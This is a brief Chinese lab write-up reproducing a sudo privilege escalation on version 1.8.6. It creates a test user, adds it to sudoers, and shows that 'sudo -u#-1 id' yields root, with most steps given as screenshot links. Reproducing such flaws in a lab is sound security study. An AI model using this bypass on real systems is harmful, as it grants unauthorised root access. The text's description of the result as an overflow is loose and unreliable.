SUDO漏洞提权复现
1.sudo -V检查版本

版本为1.8.6，可以复现
2.建立新用户wg


3.将新用户wg的信息加入sudoer文件中


- 以用户wg身份执行sudo id
可以看到此时仍然处于低权限状态



- 使用命令：sudo -u#-1 id
可以看到名称溢出，提权成功
